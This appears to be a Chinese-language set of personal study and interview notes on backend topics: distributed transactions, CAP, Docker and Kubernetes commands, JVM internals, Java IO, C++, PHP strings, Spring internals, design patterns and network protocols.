- JTA(Java Transaction API):XA的API定义
- Atomikos:JTA的实现,适用于一个application instance操作多个数据库,要求数据库支持(mysql,oracle,db2…)
- prepare-commit/rollback
- 缺点
- 性能,要等待所有线程返回yes才能提交
- TCC:Atomikos提出的一篇论文,还没有实现,得自己写代码
- try-Confirm/cancel
- 优点
- 假设有AB两个操作, 假设A操作耗时短, 那么A就能较快的完成自身的try-confirm-cancel流程, 释放资源. 无需等待B操作. 如果事后出现问题, 追加执行补偿性事务即可.
- 注意点
- 事务管理器(协调器)这个节点必须以带同步复制语义的高可用集群(HAC)方式部署.\n事务管理器(协调器)还需要使用多数派算法来避免集群发生脑裂问题.。脑裂:在阶段2中,如果只有部分参与者接收并执行了Commit请求,会导致节点数据不一致。
- 适用
- 红包, 收付款业务.
- 实时性要求高,高度一致性要求
- 红包, 收付款业务.
- Atomikos:JTA的实现,适用于一个application instance操作多个数据库,要求数据库支持(mysql,oracle,db2…)
- JTA(Java Transaction API):XA的API定义
- MQ
- mq支持确认消息投递成功rabbitmq, activemq, rocketmq,kafka
- 消息要求幂等性
- A发出消息,mq存储消息,B消费,失败可反复投递,三次失败可以通知A回滚
- LCN分布式框架
- 3PC
- CanCommit
- PreCommit
- undo和redo信息记录到事务日志中
- DoCommit
- 提交释放transaction资源
CAP(下面三点只能同时保证两点)l1: 分布式系统的CAP理论是什么? l2: 怎么证明?
- 一致性(Consistency)
- 强一致性:更新后,后续读取都得到新值
- 弱一致性:更新后,可能读到老值。但经过“不一致时间窗口”期后,读取都是新值
- 最终一致性:属于弱一致性,保证最终所有的访问都是最后更新的值。
- 因果一致性。如果进程A通知进程B它已更新了一个数据项,那么进程B的后续访问将返回更新后的值,且一次写入将保证取代前一次写入。与进程A无因果关系的进程C的访问遵守一般的最终一致性规则。
- “读己之所写(read-your-writes)”一致性。当进程A自己更新一个数据项之后,它总是访问到更新过的值,绝不会看到旧值。这是因果一致性模型的一个特例。
- 会话(Session)一致性。这是上一个模型的实用版本,它把访问存储系统的进程放到会话的上下文中。只要会话还存在,系统就保证“读己之所写”一致性。如果由于某些失败情形令会话终止,就要建立新的会话,而且系统的保证不会延续到新的会话。
- 单调(Monotonic)读一致性。如果进程已经看到过数据对象的某个值,那么任何后续访问都不会返回在那个值之前的值。
- 单调写一致性。系统保证来自同一个进程的写操作顺序执行。要是系统不能保证这种程度的一致性,就非常难以编程了。
- 最终一致性:属于弱一致性,保证最终所有的访问都是最后更新的值。
- 可用性(Availability)
- 分区容忍性(Partition tolerance)
- 应用
- CA:那就是不要分布式系统
- CP:宁愿不给返回,也不要返回个错数据
- Redis
- HBase
- Zookeeper
- AP:可以暂时返回旧数据,保证高可用,实现BASE
- 证明
- 如果A和B是两个微服务,A和B的数据库是一样的,要做数据同步,A和B之间断网了,做不了同步,那么就只能
- 牺牲C,返回一个旧数据
- 牺牲A,不给返回
- 如果A和B是两个微服务,A和B的数据库是一样的,要做数据同步,A和B之间断网了,做不了同步,那么就只能
- 一致性(Consistency)
-
- kubectl
- kubectl get nodes
- kubectl run hw –image=karthequian/helloworld –port=80
- kubectl get deployments
- kubectl get rs
- kubectl get pods
- kubectl expose deployment hw –type=NodePort
- minukube
- kubestl get services
- minukube service hw
- kubestl get all
- kubestl get deploy/hw -o yaml
- service 和deploy yaml 可以合并
- kubestl create -f hw-all.yml
- kubectl scale –replicas = 3 deploy/helloworld-deployment
- kubectl
CloudFoundry
测试
- montebank
- pact
-
- /var/lib/docker
- systemctl stop docker
- systemctl status docker
- 迁移docker目录
- Docker命令
docker versiondocker search ubuntudocker pull ubuntudocker imagesdocker ps- -a (all)
- -q (only container id)
docker run -itd <image id>- docker run docker/whalesay cowsay boo
docker run --cap-add=SYS_PTRACE --security-opt seccomp=unconfined解决gdb不能run问题
docker exec -it <container id> bashexitdocker exec -it <container id> nginx reload
docker logsdocker cp ./a.txt <container id>:/root/docker commit <container id> <a name for new image>- docker rm
delete container - docker rmi
delete image - docker build -t docker-whale .
- clean up
- docker system df 类似于Linux上的df命令,用于查看Docker的磁盘使用情况
- docker system prune命令可以用于清理磁盘,删除关闭的容器、无用的数据卷和网络,以及dangling镜像(即无tag的镜像)。
- docker system prune -a命令清理得更加彻底,可以将没有容器使用Docker镜像都删掉
- log 清理
- 镜像 容器 仓库
- 四种网络模式
- bridge 桥接模式
- host 模式
- container 模式
- none 模式
- docker compose: 同时起好几个docker,并相互协作
- docker-compose.yml
etcd
BASE(反ACID)
- 牺牲高一致性,获得可用性或可靠性
发布
- 蓝绿发布:50% 50%
- 金丝雀发布:5%新的 95%老的
监控
- Dynatrace
SpringCloud
- Hystrix
- 应用场景
- 服务降级
- 异常处理
- 请求缓存
- 命令,分组,线程池划分
- 容错原理
- 应用场景
- Zuul
- Spring Cloud Config
- Eureka
- Ribbon
- Hystrix
分布式缓存
RPC
- Dubbo
- 例子
- 源码阅读
- Service Provider Interface (SPI)
- GRPC
- Dubbo
RMI Remote Method Invocation
DWR Direct Web Remoting
JMS Java Message Service
CORBA Common Object Request Broker Architecture
Java
- 特性
- 访问控制
- public
- protected
- default 子类也不能访问
- private
- Java 9 新特性概述
- 访问控制

- JVM
- GC l2: JVM GC分代?对象存货分析?GC有哪些算法?JVM的有哪些垃圾收集器?
- JMM
- used
- committed
- max
- initial
- tools
- jprof
- jconsole
- jmap
jmap -dump:file=./adump.data <pid>memory dump
- jstat
- jcmd
- jvisualVM
- jmx
- jmx client
- jmx bean, program
- jdb
- jps查看java进程 和 ps获取的是一样的
- class加载
- class结构
- Magic 0xCAFEBABE
- Version
- Constant Pool
- Access_flag
- This Class
- Super Class
- Interfaces
- Fields
- Methods
- Class attributes
- 过程 l2: java class加载过程?
- 加载 生成一个class对象
- 验证
- 文件格式
- 元数据
- 字节码
- 符号引用
- 准备
- 默认值
- static分配内存
- 解析
- 解析具体类信息 引用等
- 初始化
- 先加载父类
- 使用
- 函数的static变量在执行此函数时进行初始化
- 卸载
- 加载方式
- main
- Class.forName
- ClassLoader.loadClass
- 类加载器
- App ClassLoader
- Extention ClassLoader
- Bootstrap ClassLoader
- 双亲委派原则
- 可以避免重复加载
- 安全
- class结构
- concurrent 包
- lambda表达式
- stream API
- stream 原理 TODO
- HashMap l2: HashMap在7和8的区别?
- 7和8区别
- 7用头插,8尾插
- 7用链表,8红黑树+链表
- resize
- 负载因子 Default=0.75
- 7和8区别
- cache
- Guava: google cache
- ehcache
- IO l2: 有哪些IO方式?Netty为什么快?
- read/write
- copy:硬盘—>内核buf—>用户buf—>socket相关缓冲区—>协议引擎
- Zero-Copy
- linux2.1 sendfile(socket, file, len)已经减少了内核buf—>用户buf—>socket相关缓冲区copy
- linux2.4之后,fd结果被改变,sendfile实现了更简单的方式,再次减少了一次copy操作。
- BIO
- 每个请求过来开一个线程阻塞
- 伪异步IO:就是普通BIO加个线程池
- NIO
- Reactor模式
- Channel管道
- Buffer
- Selector
- Netty 应用了零拷贝技术(Zero-Copy)
- io multiplexing 用户需要自己从kernel copy 到user,会阻塞
- 详解 在 select/poll中,进程只有在调用一定的方法后,内核才对所有监视的文件描述符进行扫描,而epoll事先通过epoll_ctl()来注册一 个文件描述符,一旦基于某个文件描述符就绪时,内核会采用类似callback的回调机制,迅速激活这个文件描述符,当进程调用epoll_wait() 时便得到通知。(此处去掉了遍历文件描述符,而是通过监听回调的的机制。这正是epoll的魅力所在。)
- epoll
- epoll_create:
int epoll_create(int size) - epoll_ctl 添加,删除,更改 :
int epoll_ctl(int epfd, int op, int fd, struct epoll_event *event) - epoll_wait:
int epoll_wait(int epfd, struct epoll_event * events, int maxevents, int timeout) - 模式
- level trigger(默认),收听到可以不立即处理
- edge trigger,必须立即处理,否则以后收不到新消息
- epoll_create:
- select
int select(int nfds, fd_set *readfds, fd_set *writefds, fd_set *exceptfds, struct timeval *timeout);
- poll
int poll (struct pollfd *fds, unsigned int nfds, int timeout);
- Netty执行
- 初始化channel
- 注册channel到selector 任务队列
- 轮询accept事件 建立channel连接
- 注册channel到selector接收方
- 轮询写事件开线程处理 任务队列
- AIO(NIO2) 直接实现从kernel copy到user
- read/write
- 热部署
- JRebel
- IDE
- 包管理
- OOM排查 l2: OOM怎么排查?
- MAT
- help dump
- CPU 100% 排查
- topc -c
- top -Hp pid
- jstack 进制转换
- cat
- 框架
- Spring
- JBoss
- 基于JMX(Java Management Extensions)
- EJB Enterprise Java Bean
- 杂
- jndi(Java Naming and Directory Interface):J2EE 组件在运行时间接地查找其他组件、资源或服务的通用机制
- 应用:配数据库
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<datasources>
<local-tx-datasource>
<jndi-name>MySqlDS</jndi-name>
<connection-url>jdbc:mysql://localhost:3306/lw</connection-url>
<driver-class>com.mysql.jdbc.Driver</driver-class>
<user-name>root</user-name>
<password>rootpassword</password>
<exception-sorter-class-name>org.jboss.resource.adapter.jdbc.vendor.MySQLExceptionSorter</exception-sorter-class-name>
<metadata>
<type-mapping>mySQL</type-mapping>
</metadata>
</local-tx-datasource>
</datasources>1
2
3
4
5
6
7
8
9
10
11
12Connection conn=null;
try{
Context ctx=new InitialContext();
Object datasourceRef=ctx.lookup("java:MySqlDS");
//引用数据源
DataSource ds=(Datasource)datasourceRef;
conn=ds.getConnection();
/* 使用conn进行数据库SQL操作 */
c.close();
}
catch(Exception e){e.printStackTrace();}
finally {if(conn!=null){try{ conn.close();}catch(SQLException e){}}}
- 应用:配数据库
- jndi(Java Naming and Directory Interface):J2EE 组件在运行时间接地查找其他组件、资源或服务的通用机制
{kind=link}
C/C++
存储类
- auto 默认
- register 存在寄存器里
- extern 对所有程序文件可见的全局变量的引用
指针
- 普通指针
int *p - 函数指针
int (* p)(int, int) = & max; //max 是个函数- 调用:
d=p(a,b);
- 调用:
- l1:指针和引用的区别?
- 指针是一个变量,只不过这个变量存储的是一个地址,指向内存的一个存储单元;而引用仅是个别名;
- 引用使用时无需解引用
*,指针需要解引用; - 引用只能在定义时被初始化一次,之后不可变;指针可变;
- 引用没有 const,指针有 const
- 引用不能为空,指针可以为空;
- “sizeof 引用”得到的是所指向的变量(对象)的大小,而“sizeof 指针”得到的是指针本身的大小;
- 指针和引用的自增(++)运算意义不一样;
- 内存分配上看:程序为指针变量分配内存区域,而引用不需要分配内存区域。
- 普通指针
C/C++ 区别
- c++在c的基础上增添类,
- C是一个结构化语言,它的重点在于算法和数据结构。C程序的设计首要考虑的是如何通过一个过程,对输入(或环境条件)进行运算处理得到输出(或实现过程(事务)控制),
- C++首要考虑的是如何构造一个对象模型,让这个模型能够契合与之对应的问题域,这样就可以通过获取对象的状态信息得到输出或实现过程(事务)控制。
l1:STL库用过吗?常见的STL容器有哪些?算法用过哪几个
- 容器
- 序列式容器:其中的元素不一定有序,但都可以被排序。
- vector、list、deque、stack、queue、heap、priority_queue、slist
- vector:它是一个动态分配存储空间的容器。区别于c++中的array,array分配的空间是静态的,分配之后不能被改变,而vector会自动重分配(扩展)空间。
- 关联式容器:内部结构基本上是一颗平衡二叉树。所谓关联,指每个元素都有一个键值和一个实值,元素按照一定的规则存放。
- RB-tree、set、map、multiset、multimap、hashtable、hash_set、hash_map、hash_multiset、hash_multimap。
- set:其内部元素会根据元素的键值自动被排序。区别于map,它的键值就是实值,而map可以同时拥有不同的键值和实值。
- 序列式容器:其中的元素不一定有序,但都可以被排序。
- 算法
- 如排序,复制……以及个容器特定的算法。这点不用过多介绍,主要看下面迭代器的内容。
- 迭代器是STL的精髓,我们这样描述它:迭代器提供了一种方法,使它能够按照顺序访问某个容器所含的各个元素,但无需暴露该容器的内部结构。它将容器和算法分开,好让这二者独立设计。
- 容器
const
- 常量
- const修饰函数承诺在本函数内部不会修改类内的数据成员,不会调用其它非 const 成员函数。
- 如果 const 构成函数重载,const 对象只能调用 const 函数,非 const 对象优先调用非 const 函数。
- const 函数只能调用 const 函数。非 const 函数可以调用 const 函数。
- 类体外定义的 const 成员函数,在定义和声明处都需要 const 修饰符。
l1:new和malloc的区别?
- new/delete是是C++的运算符,=malloc/free+加构造/析构函数
- 由于malloc/free是库函数而不是运算符,不在编译器控制权限之内,不能够把执行构造函数和析构函数的任务强加于malloc/free。因此C++语言需要一个能完成动态内存分配和初始化工作的运算符new,以一个能完成清理与释放内存工作的运算符delete。注意new/delete不是库函数。
- C++程序经常要调用C函数,而C程序只能用malloc/free管理动态内存。
- new可以认为是malloc加构造函数的执行。new出来的指针是直接带类型信息的。而malloc返回的都是void指针。
static
- static 成员类外存储,求类大小,并不包含在内。
- static 成员是命名空间属于类的全局变量,存储在 data 区的rw段。
- 在所有函数体外定义的static变量表示在该文件中有效,不能extern到别的文件用,在函数体内定义的static表示只在该函数体内有效。
- static 在程序生命周期内一直不销毁,不创建
C++多态实现的原理
- 编译器发现一个类中有虚函数,便会立即为此类生成虚函数表 vtable。虚函数表的各表项为指向对应虚函数的指针。编译器还会在此类中隐含插入一个指针vptr(对vc编译器来说,它插在类的第一个位置上)指向虚函数表。调用此类的构造函数时,在类的构造函数中,编译器会隐含执行vptr与vtable的关联代码,将vptr指向对应的vtable,将类与此类的vtable联系了起来。另外在调用类的构造函数时,指向基础类的指针此时已经变成指向具体的类的this指针,这样依靠此this指针即可得到正确的vtable。如此才能真正与函数体进行连接,这就是动态联编,实现多态的基本原理。
虚函数,纯虚函数、虚拟继承的关系和区别
Python
- anaconda
conda-env list
- python exit:
exit()
pip install -r requirements.txt- ipython
a.*pp*?模糊查询有啥函数!+shell command- a.append?
- a.append?? 查询函数体
a__*__命名空间模糊搜索- ls/pwd/cd xx
_6969的结果_上一个结果__+_上2个结果+上一个结果- 快捷键
- ctrl+a 到行首
- ctrl+e 到行尾
- ctrl+k 删除光标到行尾
- ctrl+u 清楚当前行
- ctrl+f/b 前后移动
- ctrl+l 清屏
- 魔术命令
- %run test.py
- %paste
- %timeit li.sort()
- %pdb on/off
p aprint a
- %bookmark
- %bookmark -l 查看所有bookmarks
- jupyter
- 调出: jupyter notebook
- dateutil.parser.parse(‘2001-JAN-01’)
PHP
- online editor
- require vs include: require 没有会报错
- String
- 单引号
- 双引号 会解析 \n \r等
- heredoc 语法结构
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$str = <<<EOD
Example of string
spanning multiple lines
using heredoc syntax.
EOD;
class foo {
public $bar = <<<EOT
bar
EOT;
const BAR = <<<FOOBAR
Constant example
FOOBAR;
}
echo <<<EOT
My name is "$name". I am printing some $foo->foo.
Now, I am printing some {$foo->bar[1]}.
This should print a capital 'A': \x41
EOT;
echo <<<"FOOBAR"
Hello World!
FOOBAR; - nowdoc 语法结构(自 PHP 5.3.0 起)不象 heredoc 结构,nowdoc 结构可以用在任意的静态数据环境中,最典型的示例是用来初始化类的属性或常量
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$str = <<<'EOD'
Example of string
spanning multiple lines
using nowdoc syntax.
EOD;
/* 含有变量的更复杂的示例 */
class foo
{
public $foo;
public $bar;
function foo()
{
$this->foo = 'Foo';
$this->bar = array('Bar1', 'Bar2', 'Bar3');
}
}
$foo = new foo();
$name = 'MyName';
echo <<<'EOT'
My name is "$name". I am printing some $foo->foo.
Now, I am printing some {$foo->bar[1]}.
This should not print a capital 'A': \x41
EOT; - 拼接用., +没用
echo "1) ".var_export(substr("pear", 0, 2), true).PHP_EOL;
- 字符串函数
- substr
substr( string $string , int $start [, int $length ] ) : stringecho substr('abcdef', 1, 3);bcdecho substr('abcdef', -1, 1);f
- str_replace
$str = str_replace("ll", "", "good golly miss molly!", $count);把”good golly miss molly!”里的”ll”换成””
- str_contains
str_contains ( string $haystack , string $needle ) : boolstr_contains($string, 'lazy')
- str_starts_with
str_starts_with($string, 'The')
- str_split
$arr1 = str_split($str);按空格分
- strcmp
if (strcmp($var1, $var2) !== 0) { echo '$var1 is not equal to $var2 in a case sensitive string comparison';}- strncmp: compare first n
- strcasecmp: case insensitive
- substr
Spring
- annotations
- @Component
- @Controller
- @Service
- @Repository
- Core
- IOC 控制的什么被反转了?就是:获得依赖对象的方式反转了。由对象关系图来决定的,该对象关系图由装配器负责实例化
- 注入方式:
- 构造器注入
- Setter方法注入
- 接口注入
- 配置 Bean 的方式
- XML
- annotation
- Java code
- Bean的生命周期 l2:bean的生命周期
- 扫描类 invokeBeanFactoryPostProcessors
- 封装beanDef
- 放到map
- 遍历map
- 验证
- 得到class
- 推断构造方法
- 推断注入模型
- 默认
- 得到构造方法
- 反射 实例化对象
- 后置处理器合并beanDef
- 判断是否允许循环依赖
- 提前暴露bean工厂对象
- 填充属性 自动注入
- 执行部分aware接口
- 如果这个Bean实现 BeanNameAware 接口, 工厂将调用setBeanName() 传递Bean的ID。
- 如果bean实现BeanFactoryAware,工厂将调用 setBeanFactory(), 将自己的实例传给它。
- 继续执行部分aware接口 生命周期回调方法
- 如果这个bean有 BeanPostProcessors 关联,他们的postProcessBeforeInitialization()方法将被调用。
- 如果这个Bean有一个初始init方法,它将被调用。
- 如果有关联对象BeanPostProcessors ,postProcessAfterInitialization()方法将被调用。
- 完成代理AOP
- 实例化为bean
- 放到单例池
- 销毁
- 四种方式来管理 bean 的生命周期事件:
- InitializingBean 和 DisposableBean 回调接口
- 针对特殊行为的其他 Aware 接口
- Bean 配置文件中的 Custom init() 方法和 destroy() 方法
- @PostConstruct 和 @PreDestroy 注解方式
- l1:Bean的作用域scope(内嵌作用域不同的bean:因为动态代理)
- singleton(default)
- prototype
- session
- request
- application
- websocket
- global-session : global-session 和 Portlet 应用相关 。 当你的应用部署在 Portlet 容器中工作时,它包含很多 portlet。 如果你想要声明让所有的 portlet 共用全局的存储变量的话,那么这全局变量需要存储在 global-session 中
- l2:自动装配模式
- no (default) 自动装配关闭,需自行在 bean 定义中用标签明确的设置依赖关系 。
- byName 找到就装配,没找到就报错 。
- byType
- constructor
- autodetect constructor->byType
- 循环依赖 l3:spring怎么解决循环依赖问题的?
- 情况
- 属性注入可以破解
- 构造器不行 三级缓存没存自己 因二级缓存之后去加载B了
- 三级缓存
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
protected Object getSingleton(String beanName, boolean allowEarlyReference) {
//1. 去1单例池找 6. 下次再来直接拿
Object singletonObject = this.singletonObjects.get(beanName);
//2. 判断是不是正在被创建的
if (singletonObject == null && isSingletonCurrentlyInCreation(beanName)) {
synchronized (this.singletonObjects) {
//3. 是的话,2早期提前暴露的对象缓存拿出来,返回
singletonObject = this.earlySingletonObjects.get(beanName);
//4. 如果早期都没有,就看是否支持去工厂拿,默认true
if (singletonObject == null && allowEarlyReference) {
//4. 支持的话,3工厂 放到 2早期
ObjectFactory<?> singletonFactory = this.singletonFactories.get(beanName);
if (singletonFactory != null) {
singletonObject = singletonFactory.getObject();
this.earlySingletonObjects.put(beanName, singletonObject);
//5. 干掉工厂 GC
this.singletonFactories.remove(beanName);
}
}
}
}
return singletonObject;
}- 缓存 存放
DefaultSingletonBeanRegistry.java1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19/** Cache of singleton objects: bean name --> bean instance 一级缓存 单例缓存池*/
private final Map<String, Object> singletonObjects = new ConcurrentHashMap<String, Object>(256);
/** Cache of singleton factories: bean name --> ObjectFactory 三级缓存:单例对象工厂缓存*/
private final Map<String, ObjectFactory<?>> singletonFactories = new HashMap<String, ObjectFactory<?>>(16);
/** Cache of early singleton objects: bean name --> bean instance 二级缓存 早期提前暴露的对象缓存*/
//是一个不完整的对象,属性还没有值,没有被初始化。
private final Map<String, Object> earlySingletonObjects = new HashMap<String, Object>(16);
/** Names of beans that are currently in creation. */
// 这个缓存也十分重要:它表示bean创建过程中都会在里面呆着~
// 它在Bean开始创建时放值,创建完成时会将其移出~
private final Set<String> singletonsCurrentlyInCreation = Collections.newSetFromMap(new ConcurrentHashMap<>(16));
/** Names of beans that have already been created at least once. */
// 当这个Bean被创建完成后,会标记为这个 注意:这里是set集合 不会重复
// 至少被创建了一次的 都会放进这里~~~~
private final Set<String> alreadyCreated = Collections.newSetFromMap(new ConcurrentHashMap<>(256));
- 缓存 存放
- 情况
- 源码
- BeanFactory:产生一个新的实例,可以实现单例模式。
- BeanWrapper:提供统一的 get 及 set 方法。
- ApplicationContext:提供框架的实现,包括 BeanFactory 的所有功能。
- 注入方式:
- AOP
- 使用场景
- Authentication 权限
- Caching 缓存
- Context passing 内容传递
- Error handling 错误处理
- Lazy loading 懒加载
- Debugging 调试
- logging, tracing, profiling and monitoring 记录跟踪优化校准
- Performance optimization 性能优化
- Persistence 持久化
- Resource pooling 资源池
- Synchronization 同步
- Transactions 事务
- 静态代理
- AspectJ
- 实现类
- 动态代理
- CGLib 若目标对象没有实现任何接口
- JDK Proxy:实现interface java反射机制生成代理接口匿名类 调用具体方法的时候调用invokeHandler
- SpringAOP=CGLib+JDK+AspectJ Annotations
- 是interface就用JDK
- Compile time weave
- AspectJ ajc
- ASM
- AspectJ 编译后织入
- ASM
- JDK静态代理(自己手写Proxy)
- AspectJ ajc
- Load time weave
- AspectJ ltw
- Java agent
- AspectJ ltw
- Run time weave
- Spring CGLib
- CGLib
- ASM
- CGLib
- JDK proxy
- Spring CGLib
- 注意点
- 使用场景
- Transactional
- 采用不同连接器
- 用AOP新建立一个连接 共享连接
- ThreadLocal当前事务
- 前提是关闭AutoCommit
- 建立连接,开启事务,执行方法,提交or回滚
- 管理事务的方式有几种?
- 编程式事务,在代码中硬编码。(不推荐使用)
- 声明式事务,在配置文件中配置(推荐使用)
- XML
- annotation
- Propogation l2: spring 事务传播有哪几种?
- Use Current Transaction
- Currently No Transaction
- just run without Transaction
- SUPPORTS
- Create New
- REQUIRED
- Throw Exception
- MANDATORY
- just run without Transaction
- Currently No Transaction
- Create New
- Currently Have Transaction
- Suspend
- REQUIRES_NEW: A{B}, A’s connection != B’s connection, A rollback->B can still commit, B rollback->A can still commit
- Suspend
- Currently Have Transaction
- No Transaction
- Currently Have Transaction
- Suspend: A{B}, A’s transaction wait for B returns to continue, B runs without Transaction
- NOT_SUPPORTED
- Throw Exception
- NEVER
- Suspend: A{B}, A’s transaction wait for B returns to continue, B runs without Transaction
- Currently Have Transaction
- NESTED: A{B}, A rollback->B rollback, B rollback->A can still commit
- Use Current Transaction
- isolation
- IOC 控制的什么被反转了?就是:获得依赖对象的方式反转了。由对象关系图来决定的,该对象关系图由装配器负责实例化
- Spring boot
- MVC
软件工程
OO三大基本特性 l1:面向对象的三大基本特性是什么?
- 封装
- 继承
- 多态
软件设计原则 l1:软件设计原则有哪些?
- 单一职责原则SRP:一个类只负责一个领域的相应职责
- 开闭原则:软件实体应对扩展开放,而对修改关闭
- 里氏替换原则:所有引用基类的对象能够透明的使用其子类的对象
- 依赖倒转原则IoC:抽象不应该依赖于细节,细节依赖于抽象
- 接口隔离原则:使用多个专门的接口,而不是使用单一总接口
- 合成复用原则Composite:尽量使用对象组合,而不是继承来达到复合目的
- 迪米特法则Demeter:高内聚低耦合
设计模式23 l1: 你知道哪些设计模式? l2: 细讲一二熟悉的
行为模式11
- 策略模式
- 模板方法
- 用来解决代码重复的问题 。 比如 RestTemplate, JmsTemplate, JpaTemplate。
- 备忘录模式
- 状态模式
- 访问者模式
- 观察者模式(Observer)
- JedisSentinePool中master挂掉通知
- Iterator
- 责任链模式
- 命令模式
- 中介者模式
- 解释器模式
- 编译器,运算表达式解析
结构模式7
创建模式5
其他
- 前端控制器
- Spring 提供了 DispatcherServlet 来对请求进行分发 。
- 视图帮助 (View Helper )
- Spring 提供了一系列的 JSP 标签,高效宏来辅助将分散的代码整合在视图里
- 依赖注入
- 贯穿于 BeanFactory / ApplicationContext 接口的核心理念 。
- 前端控制器
软件过程
- 瀑布
- Agile
- Scrum
- Backlog Refine
- Sprint Plan
- Daily Scrum
- In-Sprint Inspect
- Sprint Review
- Retro
- Scrum of scrums(TPO APO …)
- XP极限编程
AI
- 遗传算法
- BP神经网络
- 粗糙集
- 自然语言处理
- 分类
- 时间序列分析
- 时间序列基本规则法-周期因子法
- 线性回归-利用时间特征做线性回归
- 传统时序建模方法,ARMA/ARIMA等线性模型
- 时间序列分解,使用加法模型或乘法模型将原始序列拆分为4部分
- 4部分
- 长期趋势变动T
- 季节变动S(显式周期,固定幅度、长度的周期波动)
- 循环变动C(隐式周期,周期长不具严格规则的波动)
- 不规则变动I
- 4部分
- 特征工程着手,时间滑窗改变数据的组织方式,使用xgboost/LSTM模型/时间卷积网络等
- 转化为监督学习数据集,使用xgboot/LSTM模型/时间卷积网络/seq2seq(attention_based_model)
- Facebook-prophet,类似于STL分解思路
- 深度学习网络,结合CNN+RNN+Attention,作用各不相同互相配合
- 将时间序列转化为图像,再应用基于卷积神经网络的模型做分析
大数据
- Hadoop
- HBase
- HRegion
- HMaster
- HClient
- HDFS
- NameNode
- DataNode
- Client
- Map/Reduce
- Hive
- HBase
- Spark
- components
- core
- sql
- streaming
- MLlib
- GraphX
- RDD(resilient弹性 distributed dataset)
- 分区partitions
- 一个函数计算每个分区
- 分区之间有依赖
- 可选:对于键值对有一个partitioner(e.g.hash partitioner)
- 可选:每一个分区有一串优先位置
- components
网络
- 五层协议 l1: 网络五层、OSI七层协议是什么?
- 物理层
- 中继器,集线器,双绞线
- IEEE 802.1A IEEE 802.2~802.11
- 数据链路层
- 网桥,以太网交换机,网卡=1.5层
- FDDI, Ethernet, Arpanet, PDN, SLP, PPP
- IP 网络层
- 路由器,三层交换机
- ICMP, ARP, RARP, AKP, UUCP
- TCP/UDP 传输层、会话层、表示层 l2:TCP三次握手,四次挥手? l2: 拥堵控制法?AIMD
- 会话层
- 将会话地址映射为运输地址
- 选择需要的运输服务质量参数(QOS)
- 对会话参数进行协商
- 识别各个会话连接
- 传送有限的透明用户数据
- l1: TCP和UDP区别?
- TCP面向连接, UDP面向无连接的
- TCP是基于流的,UDP基于数据报文
- IOCP全称I/O Completion Port,I/O完成端口。
- IOCP是一个异步I/O的API,它可以高效地将I/O事件通知给应用程序。
- 与使用select()或是其它异步方法不同的是,一个socket与一个完成端口关联了起来,然后就可继续进行正常的Winsock操作了。然而,当一个事件发生的时候,此完成端口就将被操作系统加入一个队列中。然后应用程序可以对核心层进行查询以得到此完成端口
- 表示层:IBM主机使用EBCDIC编码,而大部分PC机使用的是ASCII码
- 会话层
- 应用层
- DNS等
- web hook 就是个回调函数,允许在收到某消息时顺便做xx事
- http l3 http1.0, 1.1, 2.0区别?
- http1.0
- client每一个请求必须重新连接
- http1.1
- 长连接,一个连接多个请求+pipeline
- 队头阻塞:前面收不到会阻塞后面的请求
- 添加并行TCP连接
- 队头阻塞:前面收不到会阻塞后面的请求
- http1.1流控制基于tcp连接。当连接建立时,两端通过系统默认机制建立缓冲区。 并通过ack报文来通知对方接收窗口大小。因为Http1.1 依靠传输层来避免流溢出,每个tcp连接需要一个独立的流控制机制。
- 不支持整个消息压缩, Gzip已经被用于压缩http消息很久了,特别是减少CSS和JS脚本的文件。然而消息头部分依然是纯文本发送。尽管每个头都很小,但随着请求越来越多,连接的负担就会越重,如果带了cookie. Header将变得更大
- 长连接,一个连接多个请求+pipeline
- http2
- 刚开始为了SPDY协议,google为了减少延迟
- 压缩
- http2 能把头从他们的数据中分离,并封城头帧和数据帧。 http2特定的压缩程序HPACK可以压缩头帧。 该算法用Huffman编码头metadata,可以很大程度上减少头大小。此外, HPACK可以跟踪先前传输的metadata字段,然后通过动态改变服务器端和客户端共享的索引来进一步压缩。
- 支持multiplexing,一个连接,多个流
- 解决队头阻塞问题
- 允许给流加权重,表示优先级从1-256 ,更高的数字代表更高的优先级。
